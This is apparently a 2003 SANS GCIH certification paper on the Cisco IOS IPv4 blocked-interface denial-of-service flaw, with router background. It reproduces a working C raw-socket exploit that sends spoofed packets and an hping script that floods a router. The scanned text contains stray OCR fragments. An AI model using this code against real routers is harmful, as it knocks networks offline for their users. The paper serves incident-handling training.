

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **The Cisco IPv4 Blocked Interface Exploit**

GIAC Certified Incident Handler Practical Assignment

Version 3.00

Cisco IPv4 Blocked Interface Exp<br>
GIAC Certified Incident Handler<br>
Practical Assignment<br>
Version 3.00<br>
SANS CDI East 2003 Annual Cortez Johnson, CCNA SANS CDI East 2003 Annual Conference December 8-13, 2003

## ABSTRACT

ack against vulnerable Cisco devices on a targeted network<br>s with the six-step incident handling process to neutralize the<br>switch the six-step incident handling process to neutralize the<br>distribution of the state of the st This paper is the result of the hands-on practical assignment for the System Administration Network Security Institute's (SANS) Global Information Assurance Certification in Incident Handling (GCIH). The GCIH is a network security certification tailored to hone the incident handling skills of information security professionals. This paper details how the Cisco IPv4 Blocked Interface Exploit can be executed (using a four step attack method) to create a Denial of Service (DoS) attack against vulnerable Cisco devices on a targeted network. The paper concludes with the six-step incident handling process to neutralize the attack.

### Table of Contents

ont Name 6<br>
ont Name 6<br>
ants 6<br>
ants 6<br>
cription of the Exploit<br>
10<br>
cription of the Exploit<br>
uses of the Code 11<br>
coculing the Attack Using a Packet Generator 16<br>
IP Header 19<br>
IP Header 19<br>
IP Header 19<br>
cocol Involved<br> Description of the Exploit 10 and 10 and 10  $\mu$  Jump Kit  $\frac{1}{42}$ ABSTRACT 3 STATEMENT OF PURPOSE 6 I. THE EXPLOIT 6 Exploit Name 6 Variants 6 Operating System 7 The Cisco Router 8 Analysis of the Code 11 Executing the Attack Using a Packet Generator16 Protocol Involved 17 The IP Header 19 Internet Protocol Weaknesses 222 Exploit/Attack Signatures 222 Cisco Signatures 23 Signatures from Different Network Tools 24 Ethereal Signature 25 Snort Intrusion Detection System Signatures 26 Analysis of the Snort Signature 26 II. THE PLATFORMS/ENVIRONMENTS 28 Victim's Platform 28 Source/Target Network 28 Network Diagram 29 III. STAGES OF THE ATTACK 32 Description and Diagram of the Attack 32 Step 1: Reconnaissance 33 Day 1 33 Step 2: Scanning 35 The Nmap Command-Line 35 Step 3: Keeping Access 40 Day  $2$  and Day  $3$  40 Step 4: Covering Track 41 How to Protect Your Network against the Cisco IPv4 Blocked Interface Exploit 41 IV. THE INCIDENT HANDLING PROCESS 41 Step1: Preparation 42 Incident Handling Standards 42 The Incident Handling Team 44 Computer Policies 45 System Backups 46

Urlain of Usslouy<br>
Step 3: Containment 54<br>
System Backups<br>
System Backups<br>
System Backups<br>
Step 4: Eradication 55<br>
Step 5: Recovery 56<br>
Cost of the Attack 59<br>
Analysis of the Incident/Management Meeting 59<br>
Physical Securi Step 4: Eradication 55 and 55 PGP Network 46 Management Meetings 47 Trainings 47 Step 2: Identification 47 Day 1: 12: 24 p.m. September 23, 2003 47 Day 2: 12:58 p.m. September 24, 2003 488 Day 3: 12:35 p.m. September 25, 2003 488 Identification of the exploit 499 Chain of Custody 53 Step 3: Containment 54 Containment of the Exploit 54 System Backups 54 Step 5: Recovery 56 Cost of the Attack 59 Step 6: Lessons Learned 59 Analysis of the Incident/Management Meeting 59 Physical Security 611 Desktop Management 611 Computer Security Organizations 611 Stay Abreast 611 Warning Logon Banners 622 References 62 WORKS CITED 633 APPENDIX A - IOS Patches and Cisco Site Revisions 666 APPENDIX B - Correspondence with Martin Kluge 78 APPENDIX C - Cisco IPv4 DoS Exploit Sourcecode 81 APPENDIX D - Exploit Laboratory 87

## STATEMENT OF PURPOSE

proceed and promote renew up recommendations to improve network of<br>the attacked network. This paper focuses on the Cisco IPv4 Blocked Interface Exploit. The first section of the paper, "The Exploit", describes the characteristics of the Cisco IPv4 Blocked Interface Exploit. This section includes an introduction to the TCP/IP Model, a description of Internet Protocol (IP), and an analysis of the Cisco IPv4 Blocked Interface Exploit sourcecode. The second section, "The Platforms/Environments", goes into the five-step execution of the exploit, during which a fictitious high school student employs several cracking tools to execute a denial of service (DoS) attack against the school Cisco Router. The final section, "The Incident Handling Process", delves into the six-step incident handling process and provides follow-up recommendations to improve network security on

## I. THE EXPLOIT

ictitious high school student employs several cracking tools<br>
service (DoS) attack against the school Cisco Router. The<br>
sident Handling Process", delves into the six-step incident<br>
Handl provides follow-up recommendations On July 16, 2003, the Carnegie Mellon Software Engineering Institute Computer Emergency Response Team (CERT) Coordination Center disclosed the Cisco IOS Interface Blocked by IPv4 Packet Exploit on its Internet security website at http://www.cert.org/nav/index\_main.html. The Cisco IPv4 Blocked Interface Exploit is a DoS exploit that uses IPv4 packets with protocol values of 53, 55, 77, or 103, and time-to-live values of one to exploit a flaw in the Cisco Internetwork Operating System (IOS).

#### **Exploit Name**

The Cisco IOS Interface Blocked by IPv4 Packets Exploit; Common Vulnerabilities and Exposures (CVE) number: CAN-2003-0567; bugtraq ID: 8211; Cert Advisory number: CA-2003-17.

#### **Variants**

There are several variants of the Cisco IPv4 DoS Exploit:

- Cisco IOS Exploit IPv4 Packet Processing Denial of Service Exploit: socket program written by Martin Kluge. The program generates a packet; randomly chooses a protocol field value using a random generator; then sends the packet to a targeted device.
- Cisco IOS Malicious IPV4 Packet Sequence Denial of Service Vulnerability: this variant is written by Shadowchode and is quite similar to the version written by Kluge except it uses the libnet library tool to generate IP packets to exploit the Cisco IOS IPv4 flaw.
- Executing the Cisco IPv4 Exploit using various packet-generating tools: a shell script program that allows the user to use a packet generator to craft IPv4 packets with specific parameters set to exploit the Cisco IOS flaw

(See the "Executing the Attack Using a Packet Generator" section for an example of this method).

will be located in Appendix C. **Analyzing and Sea Analyzing C.** Analyzing and Sea Analyzing C. This paper is written under the pretenses that the program written by Martin Kluge is the originating Cisco IPv4 Blocked Interface Exploit program. All comparisons of the variations will be based on this assumption. The Cisco IOS IPv4 Packet Processing Denial of Service Exploit written by Shadowchode is similar to the Cisco IPv4 Blocked Interface Exploit sourcecode written by Martin Kluge, but uses the libnet library toolkit to construct IP and deliver IP packets. Libnet is a software toolkit designed to craft IP packets, and to inject them onto a network. Both programs accomplish the same objective and are written in C Programming Language. The complete sourcecode of all of the exploit variants

#### **Operating System**

Cisco's Internetwork Operating System (IOS) installed on Cisco network devices such as routers and switches: See Appendix A for effected IOS versions and patches.

It uses the libnet library toolkit to construct IP and delive<br>a software toolkit designed to craft IP packets, and to inject<br>Both programs accomplish the same objective and are<br>ming Language. The complete sourcecode of all Cisco's IOS utilizes command-line instructions to administer device configurations. The IOS has hundreds of commands to create granular configurations and obtain router statistics. Router statistics include, but is not limited to, the router configuration, interface status, routing table information, and input/output queue information. The OS is set up in a multi-mode architecture. There are two modes used by administrators to access devices. The privileged mode allows the administrator full administrative access rights to a device. In this mode the administrator is capable of making any changes to the router's configuration. The pound symbol (#) is used to signify that the device is in privilege mode. There are also multiple levels within the privilege account that an administrator could use to administer the device. For instance, an administrator must enter the configuration mode in order to make changes to the router's configuration. This is accomplished by entering the following command at the command-line:

#### **router# configure terminal**

This moves a user into the router configuration mode (terminal):

#### **router(config)#**

wew a router s connectivity status and immeditodier statistics. This is the default<br>mode that a user enters when they initially connect to the router, and is signified The second mode of operation is the non-privileged account. It is mainly used to view a router's connectivity status and limited router statistics. This is the default with the greater than symbol (>). An administrator moves from this mode to the privileged mode using the **enable** command:

#### **router> enable**

This command moves the user into the privileged account mode:

#### **router#**

One of the features that distinguish Cisco routers from other network devices is the Cisco IOS. This meticulous operating system allows Cisco routers to have very defined and precise configurations.

#### **The Cisco Router**

**Example 18 Automometers and the mometer of the condition of the following sectom is based upon the Cisco-Cisco une**<br>the following section is based upon the Cisco-Cisco<br>une<br>w.cisco.com/warp/public/63/2600 architecture 2385 A fouter is a barebories computer used to move or foute packets on a network. It<br>should be noted that Cisco Systems builds multiple models of network routers; A router is a barebones computer used to move or route packets on a network. It however, the following section is based upon the Cisco-Cisco 2600 Series Architecture **FIDF** *PDF Contracture* at http://www.cisco.com/warp/public/63/2600 architecture 23852.pdf. The documentation reveals the following information about how a Cisco router functions:

- They encapsulate and decapsulate packets.
- Routers make path determination and switching decisions based on IP addresses when moving packets on a network.
- Routers transmit packets up to the size supported by the network maximum transmission unit (MTU) size. MTU sizes vary according to the network topologies (FDDI, Ethernet, X.25).
- Routers receive and forward packets while focusing on buffer management, congestion control and fairness.
- They translate IP destination addresses into hardware addresses for connected networks if necessary.
- Routers respond to network flow control and error indications.
- They choose the next-hop destination of a packet.
- Routers support Interior Gateway Protocols or External Gateway Protocols to carry out routing and distance algorithms with neighbor routers.
- They maintain routing tables and use routing protocols to maintain and update network information. A routing table is a list of all of the possible paths or routes to certain destinations, as well as, path metrics.
- Routers use a set of router protocols to help manage the network. These protocols allow routers to keep records of other network devices on the network and to map routes for packets it routes on a network.
- They conform to routing (OSPF, BGP) and routed protocols (IP, TCP)<sup>1</sup>.

The vital components of a router are the:<br>

 1 Cisco-Cisco 2600 Series Architecture. PDF.

- **Central Processing Unit (CPU)**
- **Wide Area Network Interface Cards (WIC)**
- **Integrated LAN controllers: Ethernet, Fast Ethernet, and Token Ring**
- **Boot read-only-memory (ROM)**
- **Flash memory**
- **Dynamic random-access-memory (DRAM)**
- **Main processor memory**
- **Shared Input/Output (I/O) memory<sup>2</sup>**

computer, the Central Processing Unit (CPU) is the "brain"<br>es routing software instructions and is directly involved in<br>grocess. There is no storage devices integrated in<br>f, routers use several types of computer memory to therefore, routers use several types of computer memory to store data. Boot Like any computer, the Central Processing Unit (**CPU**) is the "brain" of the router. It executes routing software instructions and is directly involved in the packet forwarding process. There is no storage devices integrated into a router; **read-only-memory (ROM)** permanently stores the startup diagnosticsinstructions that diagnose hardware during the boot process-code used during the boot-up process and is responsible for moving the IOS into memory. **Flash memory** permanently stores the IOS in compressed form. **Non-volatile randomaccess-memory (NVRAM)** is used for writeable permanent storage, such as the router's start-up configuration. NVRAM is where data that is not altered often is stored. **Dynamic random-access-memory (DRAM)** is temporary memory used while the router is running. DRAM is where the running configuration of the router is loaded. The running configuration is the router configuration currently being used by the router. DRAM also stores the routing tables; executes IOS commands; and the fast switching cache. DRAM is logically divided into **main processor memory** and **shared Input/Output (I/O) memory**. Shared I/O memory is shared among all of a router's interfaces to temporarily store packets as they are routed.

Memory is also where the router performs the packet switching process. Blocks of memory that temporarily hold packets until they are processed are called **buffers.** There are two types of buffers: **private buffers** and **public buffers**. Public buffers are created by router software and are configurable through the IOS. Public buffer pools are used by the router to process packets or by the interfaces if they run short on private buffer pools. Private buffers are interface buffers. The size of the buffers has a direct effect on how quickly a router processes packets.

the router. The output queue takes ownership of the memory buffer when the In summary, routers use memory buffers and the CPU to perform packet switching. A packet arrives on an interface, and is copied into a buffer address. At this time, the interface replaces the used buffer from the buffer pools. Ownership of the buffer is determined by how the packet is processed by the router; the CPU takes ownership of the buffer if the packet is to be switched to packet is switched through the router (3).

**ENEXELEVAL CONCORDER**<br>The components are based on the Cisco 2600 Series Routers.

#### **Description of the Exploit**

by an any court of (BCP, RIP, RIP/PZ, etc.) and Address Resolution Pr<br>
Routing and ARP packets are required by routers to 10<br>
for the networks they service. When these packets are blocket are block<br>
is noting and ARP table router, its routing and ARP tables expire, and the router ceases to map the The Cisco IPv4 Blocked Interface Exploit is executed by a socket program that crafts and sends IP packets with spoofed source IP addresses, calculated timeto-live (TTL) values, specified protocol values, and designated destination IP addresses to targeted interfaces on vulnerable Cisco devices. The exploit is successful because it "tricks" a router's interface into believing it is full, and can no longer process additional packets. As a result, all subsequent packets are refused by the targeted interface; this includes router specific packets such as routing protocol (BGP, RIP, RIPv2, etc.) and Address Resolution Protocol (ARP) packets. Routing and ARP packets are required by routers to map out the topology of the networks they service. When these packets are blocked from the network. Routing tables are charts of individual routes learned and maintained by a router. ARP tables are charts of device hardware addresses (MAC addresses), with IP addresses associated to them, that a router has learned. Subsequently, the router stops functioning until it is restarted, or in some cases reconfigured. "The router may stop processing packets destined to the router. No alarms will be triggered, nor will the router reload to correct itself<sup>3</sup>"

The Cisco IPv4 Blocked Interface Exploit utilizes four protocol values to exploit the flaw in vulnerable versions of Cisco's Internetworking Operating System (IOS)<sup>4</sup>: swIPE (53), IP Mobility (55), Sun Network Disk Boot Protocol, and Protocol Independent Multicast (PIM) [103].

- 1. IP protocol 53: **swIPE** is a network-layer encrypted encapsulation protocol for IP. The protocol pre-dates IPsec and seems to have been widely implemented.
- 2. IP protocol 55: **IP Mobility** is a minimal encapsulation scheme developed to modify routing for datagrams.
- 3. IP Protocol 77: **Sun Network Disk Boot Protocol** is a temporary protocol assignment that predates the invention of the Network File System (NFS) in 1984.
- 4. IP Protocol 103: **Protocol Independent Multicast (PIM)<sup>5</sup>** is a multicast routing protocol designed to thrive in sparsely populated wide area networks (WAN) PIM is the only one of the four protocols still in active use and development (25).

The flaw in the Cisco IOS is in how the operating system allows device interfaces processing IPv4 packets with a protocol value of 53, 55, 77, or 103 and a TTL

 $<sup>5</sup>$  It should be noted there is one major difference for PIM. A router is not susceptible to being</sup> exploited by PIM if it is configured to run.

<sup>-</sup> $3$ From the www.dionach.com/newsitem.asp?item=152 website.

Finate to a ambiented between betward protocols and network protocols. The paper inverses both protocols. These are examples of data protocols. Data protocols determine how data is  $4$  There is a difference between software protocols and network protocols. The paper involves transmitted on the network.

executed. A denial of service is any action or group of actions that render value of one to not fully process the packets from its memory buffers. Under normal circumstances, an IP packet is processed and switched through an interface, at which point the interface's memory buffers are cleared and released to process new packets. The Cisco IPv4 Blocked Interface Exploit forces the IOS to hold malicious IP packets in the device interface memory buffers. All subsequent packets are dropped once the number of packets in the memory buffers equal or exceed maximum capacity. To summarize, the flaw in the Cisco IOS is in how other IP packets with the same TTL parameters, but different protocol field values (other than values 53, 55, 77, and 103) are successfully processed through interface buffers, while the IP packets crafted by the Cisco IPv4 Blocked Interface Exploit will remain in the interface's memory buffers. A denial of service occurs at the interface after the exploit has been successfully network resources unusable to authorized network users.

How is the exploit successful? Perhaps an analysis of the exploit sourcecode will help to illustrate how the attack is successful against vulnerable Cisco devices.

#### **Analysis of the Code**

Helm values (other than values 50, 50, 77, all to 100) are<br>d through interface buffers, while the IP packets crafted<br>cked Interface Exploit will remain in the interface's memore<br>occuss at the interface after the exploit h Although there are several variant programs that can be used to execute the same attack, this paper primarily focuses on the program written by Martin Kluge. The Cisco IPv4 Blocked Interface Exploit is a socket program. A **socket** is an OS controlled interface used by network services, such as SMNP or telnet, to communicate on a network. There are many sockets, but the Cisco IPv4 Blocked Interface Exploit utilizes the SOCK\_DGRAM, SOCK\_STREAM, and SOCK\_RAW sockets<sup>6</sup>. The complete exploit sourcecode written by Martin Kluge can be found at http://www.k-otik.com.

Dissecting the Cisco IPv4 Blocked Interface Exploit sourcecode reveals some important information about how this exploit works:

First, the program begins by calling the necessary libraries to execute the program. Libraries are groups of smaller programs used to accomplish various tasks in a computer program. It is important to note the program uses the arpa/inet.h and netinet/in.h libraries. arpa/inet.h library "provides definitions for internet operations; while the netinet/in.h library provides the library for the IP family (17)." Both libraries are necessary to create sockets.

#### **#include <stdio.h> #include <stdlib.h> #include <string.h>**

 $^6$  The art of writing socket programs is a topic worthy of a paper in itself. This paper on **6** The art of writing socket programs is a topic worthy of a paper in itself. This paper only provides a short synopsis of sockets. Refer to Richard Steven's *UNIX Network Programming, Volume 1, Second Edition: Networking APIs: Sockets and XTI* if a thorough understanding of sockets and/or socket programming is required*.* 

**#include <unistd.h>**

**#include <arpa/inet.h> #include <netinet/in.h>**

**#include <sys/time.h> #include <sys/types.h> #include < sys/socket.h >**

**#define DEBUG**

 $\mathcal{L}_{\mathcal{P}}$  final principal description  $\mathcal{L}_{\mathcal{P}}$  and  $\mathcal{L}_{\mathcal{P}}$ Conditionally defines raw sockets, and randomly selects protocol field values. "Conditionally defined" means that the program conditionally determines which variables are defined.

**#ifndef IPPROTO\_RAW #define IPPROTO\_RAW 0 #endif**

The variables for the IPv4 header are initialized. Note the IP fields variables represented.

**CONTRET CONTRET AUTHET AUTHRET CONTRET (CONTRET)**<br> **CONTRET CONTRET CONTRET CONTRET AUTHRET CONTRET (CONTRET)**<br> **CONTRET CONTRET CONTRET AUTHET CONTRET AUTHET CONTRET AUTHER (CONTRET AUTHER 15)**<br> **CONTRET AUTHER 15)**<br> **CO /\* IPv4 header \*/ struct ipv4\_pkt\_header { unsigned int ipvhl:8; /\* Version + Header length \*/ unsigned int type\_service:8; /\* TOS(Type of Service) field \*/ unsigned short packet\_len; /\* Header+Payload length \*/ unsigned short ident; /\* Identification field \*/ unsigned short fragment; /\* Fragment Offset field \*/ unsigned int time\_live:8; /\* TTL(Time to Live) field \*/ unsigned int protocol:8; /\* Protocol field \*/ unsigned short sum; /\* Checksum field \*/ struct in\_addr src\_ip; /\* Source IP \*/ struct in\_addr dst\_ip; /\* Destination IP \*/ };**

One of the following values will be assigned to the "proto" variable: 53: swIPE (IP Encryption); 55: Mobile IP; 77: Sun Network Disk Boot Protocol; or 103: Protocol Independent Multicast. The program's random generator selects which value is assigned for each packet.

**char proto[] = {53,55,77,103};**

**/\* Prototypes \*/ int in\_cksum (unsigned short \*, int, int);**

A program's main function outlines what the program does as it executes.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **/\* Main function \*/ int main (int argc, char \*argv[]) { struct ipv4\_pkt\_header ipv4\_hdr; struct sockaddr\_in sin;**

*Cortez Johnson, CCNA Page 12 of 87 © SANS GCIH Practical Assignment Author retains full rights.* **struct timeval seed;**

**unsigned long src\_ip, dst\_ip; int fd, hops, count, bytes; int len=0, i=0, n=0, loop=0;**

**unsigned char \*buf;**

The "Check command line args" function checks the command-line arguments before the program is executed. The correct command-line usage is **"<src ip> <dst ip><hops><number>."** The program returns an error message if the preceding variables are not present in the command-line.

**E** program is executed. The content the communistration energy and the program returns an error me<br> **Chops> Sumber>.**" The program returns an error me<br> **SANS INSTIFULD CONSTANS INTERAL URE:**<br> **SANS INSTIFULD CONSTANS**<br> **S** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **/\* Check command line args \*/ if(argc != 5) { fprintf(stderr, "Usage: %s <src ip> <dst ip> <hops> <number>\n\n", argv[0]); return(EXIT\_FAILURE); }**

The variables from the command-line are placed into memory.

```
src_ip = inet_addr(argv[1]);
dst_ip = inet_addr(argv[2]);
hops = atoi(argv[3]);
count = atoi(argv[4]);
```
The program executes at least one loop if the hop value is set to zero.

**if(count == 0) { loop=1; count=1; }**

The number of hops assigned is printed in the program output.

**#ifdef DEBUG printf("DEBUG: Hops: %i\n", hops); #endif**

The "Open a raw socket" function creates a socket with the following arguments: AF\_INET, SOCK\_RAW, and IPPROTO\_RAW. The AF\_INET, SOCK\_RAW, and IPPROTO\_RAW variables are necessary to create a raw socket. If a raw socket is unable to be opened, the program returns an error message: **"Error: Cannot open raw socket."**

```
/* Open a raw socket */
if((fd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) == -1) \frac{1}{2} /*is fd equal to file
descriptor?*/
fprintf(stderr, "Error: Cannot open raw socket.\n");
return(EXIT_FAILURE);
}
```
The "Build the IPv4 header" function constructs the IPv4 header.

 $K_{\rm eff}$  fingerprint  $\mathcal{L}_{\rm eff}$  after  $\mathcal{L}_{\rm eff}$  and  $\mathcal{L}_{\rm eff}$  and  $\mathcal{L}_{\rm eff}$ 

**/\* Build the IPv4 header \*/ ipv4\_hdr.ipvhl = ((4 << 4) | 0x0f) & (5 | 0xf0); /\* :) \*/ ipv4\_hdr.type\_service = 0x10;**

**#ifdef OSTYPE\_BSD ipv4\_hdr.packet\_len = 0x14 + len; ipv4\_hdr.fragment = 0x4000; #else ipv4\_hdr.packet\_len = htons(0x14 + len); ipv4\_hdr.fragment = htons(0x4000); #endif**

**ipv4\_hdr.time\_live = hops; ipv4\_hdr.src\_ip.s\_addr = src\_ip; ipv4\_hdr.dst\_ip.s\_addr = dst\_ip;**

**while(n < count) {**

CONDUCT\_INCT, SOCK\_NAW, IPTROTO\_NAW) = -1) { / is lumoned<br>
err, "Error: Cannot open raw socket.hn");<br>
T\_FAILURE);<br>
d the IPV4 header " function constructs the IPV4 header.<br>  $\frac{1}{2}$ PIV4 leader ( $\frac{1}{2}$  (4 << 4) | 0x0f) The "Seed the random generator" function is a while loop that executes until the counter variable is greater than the number variable entered at the commandline. The generator randomly selects the protocol to be assigned to a packet, and prints out the selected protocol in the program output. The random generator is the reason the protocols values are randomly assigned throughout the program output.

```
/* Seed the random generator */
if(gettimeofday(&seed, NULL) == -1) {
fprintf(stderr, "Error: Cannot seed the random generator.\n");
return(EXIT_FAILURE);
}
```
srandom((unsigned int) (seed.tv\_sec ^ seed.tv\_usec));

**ipv4\_hdr.protocol = proto[random() % 0x4];**

**#ifdef DEBUG printf("DEBUG: Protocol: %i\n", ipv4\_hdr.protocol); #endif**

```
ipv4_hdr.ident = htons(random() % 0x7fff);
```
The checksum for the IPv4 packets is calculated for each packet and printed in the program output.

**/\* Calculate checksum \*/ ipv4\_hdr.sum = 0x0000; ipv4\_hdr.sum = in\_cksum((unsigned short \*) &ipv4\_hdr, 0x14 + len, 0);**

```
printf("DEBUG: Checksum: %i\n", ipv4_hdr.sum);                                  
#ifdef DEBUG
#endif
```

```
buf = malloc(0x14 + len);
memset(buf, '\0', 0x14 + len); ('\o' is the null character; used automatically to terminate 
character strings)
```

```
memcpy((unsigned char *) buf, (unsigned char *) &ipv4_hdr,
0x14 + len);
```

```
#ifdef DEBUG
printf("DEBUG: ");
for(i=0; i < 0x14 + len; i++)
printf(" %02x", buf[i]);
printf("\n");
#endif
```

```
memset(&sin, '\0', sizeof(struct sockaddr_in));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = dst_ip;
```
**C** Interasian<br> **C** States and The Comparent Considered Short \*) &ipv4\_hdr, 0x14 + len, 0);<br>
BUG: Checksum: %Mn", ipv4\_hdr.sum);<br>
DC(0x14 + len); ("\o" is the null character; used automaticall<br>
strings)<br>
(C(0x14 + len); (" The sendto() function sends the packet information to the targeted device. The program continues to loop until all of the packets have been sent to the targeted IP address. The packet size in bytes is printed in the output of the program.

```
bytes = sendto(fd, buf, 0x14 + len, 0, (struct sockaddr *) &sin,
sizeof(struct sockaddr));
```

```
#ifdef DEBUG
printf("DEBUG: Wrote %i bytes.\n", bytes);
#endif
```

```
if(loop != 1) n++;
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
free(buf);
}
```

```
close(fd);
return(EXIT_SUCCESS);
}
```
**int in\_cksum(unsigned short \*addr, int len, int csum) { register int sum = csum; unsigned short answer = 0; register unsigned short \*w = addr; (pointers \*w) register int nleft = len;**

Routing tables and ARP caches provide network mapping (routing tables), and In closing, this program is effective for several reasons: first, by their nature, routers process inbound IPv4 packets without authentication by default. Second, as stated in the Description of Exploit section, the exploit prevents router specific packets from reaching the router. These packets include, but are not limited to, routing update, ICMP, and ARP packets. Recall that ARP and routing update packets are necessary to maintain accurate routing tables and ARP caches. maintaining accurate information about devices on the network (ARP caches). The router becomes ineffective as ARP caches and router tables expire after the exploit has been executed.

#### **Executing the Attack Using a Packet Generator**

The following section describes the execution of the Cisco IPv4 DoS exploit using one of the variant methods that utilize the hping packetgenerating tool that is available at http://www.hping.org.

From the Description of Exploit section, the exploit percents in the exploit of the matric form reaching the noter. These packets include, but are mediate, ICMP, and ARP packets. Recall that ARP and rc are necessary to man The Cisco IPv4 DoS Exploit could also be executed manually using several packet-generating tools currently available on the Internet. These tools are used to generate packets with the "correct" parameters set to exploit the Cisco IOS flaw. Here is a manual variation example with an analysis of the Cisco IPv4 DoS Exploit using hping. Hping is a multipurpose tool used for network auditing, OS fingerprinting, uptime guessing, firewall testing, and port scanning:

**#!/bin/tcsh -f**

**if (\$1 == "" || \$2 == "") then echo "usage: \$0 <router hostname|address> <ttl>" exit endif**

/usr/local/sbin/hping: the directory where the hping program is placed. This directory will vary according to where hping is installed.

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 rawip switch: allows the data of the IP packet to be appended.

rand-source switch: allows the source address to be spoofed.

ipproto switch: allows the protocol field of the packet to be set.

*Cortez Johnson, CCNA Page 16 of 87 © SANS GCIH Practical Assignment Author retains full rights.* count switch: send a burst of 19 packets.

interval switch: wait 250 milliseconds between packet bursts.

data switch: packet size is set to 26.

**foreach protocol (53 55 77 103) /usr/local/sbin/hping \$1 -rawip --rand-source --ttl \$2 --ipproto \$protocol --count 19 --interval u250 --data 26 end**

The loop of the program sends a group of 19 packets from each protocol. It delays 250 microseconds between each burst of packets.

Other packet generating tools that can be used to execute the Cisco IPv4 Blocked Interface Exploit are Nmap, Apsend, and IPsend.

#### **Protocol Involved**

Internet Protocol version four (IPv4), with protocol field values set to 53, 55, 77, and 103, is the protocol used to execute the Cisco IPv4 Blocked Interface Exploit.

*rhocalsbin/hping* \$1 -rawip --rand-source --ttl \$2 --ipproto<br>
ocol --count 19 --interval u250 --data 26<br>
loop of the program sends a group of 19 packets from<br>
<u>loop of the program sends a group of 19 packets from</u><br>
<u>loock</u> Internet Protocol is a connectionless network protocol concerned only with the delivery of packets on a network. Connectionless means the protocol does not maintain any status information about network packets and that network packets can be delivered out of order (20). "This is accomplished by passing datagrams (packets) from one Internet module to another until the destination is reached.<sup>7</sup>" Packet switching devices such as routers use IP to move packets toward their final destination. Packet switching is the process moving packets across a network from a source to a destination node. Packet switching would be impossible without IP.

IP is capable of providing the following information for the data it is delivering:

- the protocol used to handle the data;
- the IP addressing scheme;
- the type of service (ToS);
- the fragmentation and reassembly information;
- the Time-to-Live (TTL) and;
- the security information.

This quote is from RFC 791.

Internet Protocol is part of the TCP/IP Protocol Suite. The suite was developed by the Department of Defense to establish a set of protocols that allow computers on different networks to communicate. Today this protocol suite is built directly into computer operating systems (OS) by default. The protocols fit within a four-layer structure referred to as the TCP/IP Model. The TCP/IP Model is a diagram that is often used to illustrate how protocols function within the networking process. The four layers of the TCP/IP model are:

1. **Application Layer**: The Application layer protocols are the protocols between a computer user and the computer. Examples of application layer protocols are SMNP, FTP, or HTTP. The application layer is software based.

2. **Transport Layer**: The transport layer protocols are responsible for transmitting data between nodes on a network. The transmission control protocol (TCP) functions at this layer of the TCP/IP Model. TCP is a connection-oriented protocol responsible for the reliable delivery of a packet on a network. TCP uses several methods to ensure successful delivery of a data packet. Refer to RFC 793 for more information about TCP. The transport layer is software based.

3. **Internet Layer**: The internet layer protocols are responsible for moving data packets on a network. Internet Protocol functions at this layer of the model. The internet layer is where path determination and switching occur. Like the previous two layers, the Internet layer is also software based.

4. **Network Interface Layer**: The network interface layer is responsible for the physical aspects of the network. These protocols (FDDI, X.25, Ethernet) are primarily concerned with how packets are physically moved between networks. This layer is hardware based.

